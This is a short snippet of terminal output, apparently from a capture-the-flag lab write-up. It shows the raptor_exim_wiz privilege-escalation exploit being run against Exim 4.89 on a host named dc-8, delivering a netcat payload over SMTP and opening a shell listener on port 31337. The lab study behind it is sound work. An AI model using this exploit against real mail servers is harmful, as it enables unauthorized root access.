 bash exim4.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Tue, 01 Oct 2019 20:56:57 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1iFFpx-0000VR-GK
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open